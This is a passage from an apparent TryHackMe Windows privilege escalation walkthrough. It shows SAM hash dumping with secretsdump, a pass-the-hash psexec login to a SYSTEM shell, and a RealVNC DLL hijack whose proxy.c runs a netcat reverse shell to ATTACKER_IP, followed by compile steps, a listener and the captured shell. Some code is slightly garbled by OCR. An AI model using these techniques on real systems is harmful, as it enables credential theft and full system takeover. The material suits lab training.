C:\Windows\system32>
```

```
root@ip-10-10-229-122: ~/share
 File Edit View Search Terminal Help
root@ip-10-10-229-122:~# cd share
root@ip-10-10-229-122:~/share# ls
root@ip-10-10-229-122:~/share# python3.9 /opt/impacket/examples/secretsdump.py
-sam sam.hive -system system.hive LOCAL
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Cor
poration
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:
     :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82
fb7cb47ca1:::
THMBackup: 1008: aad3b435b51404eeaad3b435b51404ee: 6c252027fb2022f5051e854e080235
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0
b2c45b93b:::
[*] Cleaning up...
root@ip-10-10-229-122:~/share#
```

```
root@ip-10-10-229-122: ~/share
File Edit View Search Terminal Help
THMTakeOwnership: 1009: aad3b435b51404eeaad3b435b51404ee: 0af9b65477395b680b822e0b2
c45b93b:::
[*] Cleaning up...
root@ip-10-10-229-122:~/share# python3.9 /opt/impacket/examples/psexec.py -hashe
                                                                    administrato
r@10.10.35.95
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corpo
ration
[*] Requesting shares on 10.10.35.95.....
[*] Found writable share ADMIN$
[*] Uploading file XCOLLAyh.exe
[*] Opening SVCManager on 10.10.35.95.....
[*] Creating service vwBA on 10.10.35.95.....
[*] Starting service vwBA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\Administrator\Desktop
05/04/2022 12:58 PM
                      <DIR>
05/04/2022 12:58 PM
                       <DIR>
06/21/2016 03:36 PM
                                   527 EC2 Feedback.website
06/21/2016 03:36 PM
                                   554 EC2 Microsoft Windows Guide.website
05/04/2022 12:59 PM
                                   20 flag.txt
                                  1,101 bytes
               3 File(s)
               2 Dir(s) 15,627,358,208 bytes free
C:\Windows\system32> type C:\Users\Administrator\Desktop\flag.txt
```

With the registry files saved and the SMB server established, all that is left is to move them to the attacking system for exploitation. To that end, <code>copy</code> the sam.hive and system.hive files into the public SMB share modifying the IP to match your attacking system (red). With the files moved to our attacking system, change directories with <code>cd</code> share to move into the shared directory and list its contents with the <code>ls</code> command to ensure receipt (blue). From within the same directory, run the <code>secretsdump.py</code> script with the <code>python3.9</code> command (yellow) with the <code>-sam</code> flag and the <code>-system</code> flag pointing to the respective files followed by <code>Local</code> (orange). This will display all of the system hashes, including the Administrator's (which here has been blocked out in white). Hash in hand, run the <code>psexec.py</code> script with the <code>python3.9</code> command

again (purple) with the <code>-hashes</code> flag followed by the full blocked out Administrator's hash as well as <code>user@victimIP</code>, in this case Administrator and the IP of your victim system.

Altogether now: check which user you are logged in as, display the contents of the Desktop, and print out the contents of the flag.

Task 7 Abusing vulnerable software

For this task you will be introduced to both the concepts of DLLs and DLL hijacking. As .dll files are frequently run by other programs, the goal of this task is to replace an existing .dll with a malicious .dll crafted to give a shell. This is possible due to misconfigured permissions which allows for privilege escalation. In this case the application in question (RealVNC) allows unprivileged users to run a program utility in the event the software is corrupted and stops working. As the repair function is run as the SYSTEM user, it can load the malicious .dll file we moved onto the system giving us remote code execution to launch a shell.

Scripts needed for this task

get_exports.py

```
import pefile
import argparse
parser = argparse.ArgumentParser(description='Target DLL.')
parser.add argument('--target', required=True, type=str,help='Target DLL')
parser.add argument('--originalPath', required=True, type=str,help='Original
DLL path')
args = parser.parse args()
target = args.target
original path = args.originalPath.replace('\\','/')
dll = pefile.PE(target)
print("EXPORTS", end="\r\n")
for export in dll.DIRECTORY ENTRY EXPORT.symbols:
    if export.name:
        print(f"
{export.name.decode()}={original path}.{export.name.decode()}
@{export.ordinal}", end="\r\n")
```

Proxy.c

```
#include <windows.h>

BOOL WINAPI DllMain(HMODULE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
    if (fdwReason == DLL_PROCESS_ATTACH) {
        system("C:\\tools\\nc64.exe -e cmd.exe ATTACKER_IP PORT");
    }
    return TRUE;
}
```

***Note: proxy.c here has already been modified to launch the shell code with the input of the correct IP and port number for the listener, but it is recommended to follow the given TryHackMe steps first. As the stated goal of this walkthrough is simply to assist with room completion (and ample explanation already exists in the room), the testing steps of the task will be omitted.

```
root@ip-10-10-59-119:~

File Edit View Search Terminal Help

root@ip-10-10-59-119:~# mkdir share
root@ip-10-10-59-119:~# python3.9 /opt/impacket/examples/smbserver.py -smb2suppo
rt -username thm-unpriv -password Password321 public share

Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corpo
ration

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
```

As with the previous task, we need to move files from the Windows system before we can begin building the payload, and to that end will be employing an SMB server once again. Additionally, this will be the working directory for all of the operations described here on the attacking system. Begin by making a new directory with mkdir share, then run the smbserver.py script with

the python3.9 command (blue) along with the same flags as before but with the username and password updated for this task (yellow).

```
root@ip-10-10-59-119: ~
File Edit View Search Terminal Help
root@ip-10-10-59-119:~# xfreerdp /v:10.10.233.50 /u:thm-unpriv /p:Password321
connected to 10.10.233.50:3389
WARNING: CERTIFICATE NAME MISMATCH!
The hostname used for this connection (10.10.233.50)
does not match the name given in the certificate:
Common Name (CN):
      WPRIVESC3
A valid certificate for the wrong name should NOT be trusted!
Certificate details:
       Subject: CN = WPRIVESC3
       Issuer: CN = WPRIVESC3
       Thumbprint: d6:63:bd:2d:ab:a9:9d:1e:b5:20:fd:b7:f6:b4:7c:f0:f0:c7:aa:fa
The above X.509 certificate could not be verified, possibly because you do not h
ave the CA certificate in your certificate store, or the certificate has expired
. Please look at the documentation on how to create local certificate store for
a private CA.
Do you trust the above certificate? (Y/N) Y
```

```
Command Prompt — — X

Microsoft Windows [Version 10.0.17763.1821]

(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\thm-unpriv>copy C:\Windows\System32\adsldpc.dll \\10.10.59.119\public 1 file(s) copied.

C:\Users\thm-unpriv>_
```

```
root@ip-10-10-59-119: ~/share - S S

File Edit View Search Terminal Help

root@ip-10-10-59-119: ~# cd share

root@ip-10-10-59-119: ~/share# ls

adsldpc.dll get_exports.py proxy.c

root@ip-10-10-59-119: ~/share# ■
```

With the SMB server open, we now must RDP into the Windows system. This time, it will be done using FreeRPD with the xfreerdp command (red) with the flags /v:, /u:, and /p:


respectively indicating the target IP address, username, and password (blue). When prompted to accept the certificate, enter Y (yellow). Once accessing the system, open a Command Prompt and copy the adsldpc.dll file into the shared directory (orange) NOTE: THERE IS ANOTHER SIMILARLY NAMED .DLL FILE IN THE SAME DIRECTORY. ENSURE YOU ARE COPYING ADSLDPC.DLL. From here, return to the attacking box, open a new terminal session, change directories into the share directory, and list the contents (purple) to ensure the .dll file transferred correctly. Additionally, this is also where you should save the proxy.c and get_exports.py files for ease of access (green). For those keeping track, there should be at least 3 terminal sessions on the attacking box: the SMB, the RPD, and your working terminal in the share directory.


```
root@ip-10-10-59-119:~/share - verified Edit View Search Terminal Help

root@ip-10-10-59-119:~/share# python3 get_exports.py --target adsldpc.dll --originalPath 'c:\Windows\System32\adsldpc.dll' > proxy.def
root@ip-10-10-59-119:~/share# x86_64-w64-mingw32-gcc -m64 -c -0s proxy.c -Wall -shared -masm=intel
root@ip-10-10-59-119:~/share# x86_64-w64-mingw32-gcc -shared -m64 -def proxy.def proxy.o -o proxy.dll
root@ip-10-10-59-119:~/share# nc -vlp 4448
Listening on [0.0.0.0] (family 0, port 4448)
```

In the working terminal, run the <code>get_exports.py</code> script using the <code>python3</code> command (red) with the listed flags and argument referencing our borrowed .dll (blue) and notice that it outputs this into the <code>proxy.def</code> file we need (yellow). The next long ugly command (orange) compiles our <code>proxy.c</code> file into <code>proxy.o</code>, which is then referenced in the next compilation command as it uses <code>proxy.def</code> and <code>proxy.o</code> to create <code>proxy.dll</code> in the SMB server. Finally, generate a netcat listener on the port specified in the payload; here, we use 4448 (green).


×






Settings

☐ Printers & scanners





Finally, using the SMB still left open, <code>copy</code> the <code>proxy.dll</code> file back to the Windows machine (red), and then <code>move</code> the malicious .dll into the shown file path, renaming it <code>adsldpc.dll</code> as you do (blue). Click the Start button (yellow) and type "add" (orange). This should suggest Add or Remove Programs as the best match (purple). Select it, scroll down the list of apps, and click VNC Server 6.8.0 and choose Modify (green). Click the Next button (not shown), then finally, run the repair function (pink).

```
root@ip-10-10-53-97:~/share# nc -lvp 4448
Listening on [0.0.0.0] (family 0, port 4448)
Connection from ip-10-10-166-184.eu-west-1.compute.internal 49941 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\Administrator\Desktop
05/05/2022 07:23 AM
                        <DIR>
05/05/2022 07:23 AM <DIR>
05/05/2022 07:23 AM
                                   21 flag.txt
05/05/2022 07:20 AM
                                   962 Procmon64.lnk
               2 File(s)
                                   983 bytes
               2 Dir(s) 14,952,054,784 bytes free
C:\Windows\system32>type c:\Users\Administrator\Desktop\flag.txt
```

And the last verse, same as the first. Not even going to bother making this one pretty, because by now if you've caught the shell, you don't need help from there. Snag the flag and finish the task.

Task 8 - Tools of the Trade

This task wraps up the box and introduces various privesc enumeration tools that are useful for the future. This is not an exhaustive list of tools. This just serves to inform you these tools exist to utilize for the future.

WinPEAS - used to enumerate windows privilege escalation paths

See here to download winPEAS

PrivescCheck

PrivescCheck is a PowerShell script that searches common privilege escalation on the target system. It can be downloaded here.

WES-NG: Windows Exploit Suggester - Next Generation

WES-NG is a python script that is an alternative to WinPEAS . A common complaint about WinPEAS is the fact that it easily gets picked up by anti-virus software. WES on the other is a python script installed on your attack machine that has a database full of privilege escalation vulnerabilities .

Note: the tool itself used does not always matter. Do not heavily rely on one tool. Many pentesters will use a variety of tools to cover all their bases. One tool will pick up on something another tool won't pick up on . You can always pick up on new tools easily. New tools come and go. The foundations and concepts always stay the same. Spend some time understanding the concepts and foundations properly and you will be able to pick up tools easily and use them effectively. It's not always about the tool, sometimes it's about your methodology as well.

Metasploit

Metasploit - a useful tool to find a variety of vulnerabilities on a machine using various vectors including privilege escalation. This tool is used by many pentesters for their jobs. Many pentesting and security related tasks will require a working knowledge of Metasploit to achieve tasks. Do not limit yourself to finding vulnerabilities with just metasploit. Other similar tools include nessus burp suite and much more.

No answer needed

Task 9 - Conclusion

This task just wraps up the task and links various resources on privilege escalation No answer needed

Thank you to TryHackMe for providing this room.